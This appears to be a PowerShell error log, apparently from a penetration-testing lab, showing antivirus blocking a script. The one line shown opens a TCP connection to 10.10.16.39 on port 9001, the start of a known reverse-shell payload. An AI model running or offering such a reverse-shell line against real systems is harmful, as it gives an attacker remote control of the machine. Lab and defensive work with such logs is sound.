 output
#< CLIXML
System.Management.Automation.PSCustomObjectSystem.Object1Preparing
modules for first use.0-1-1Completed-1 2Preparing modules for first use.
0-1-1Completed-1 At line:1 char:1_x000D__x000A_+ $client = New-Object System.Net.Sockets.TCPClient("10.10.16.39",9001)
..._x000D__x000A_+
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_This script contains malicious content and has been
blocked by your antivirus software._x000D__x000A_ + CategoryInfo : Parser
Error: (:) [], ParentContainsErrorRecordException_x000D__x000A_ + FullyQualifiedErrorId : ScriptContainedMaliciousContent_x000D__x000A_
_x000D__x000A_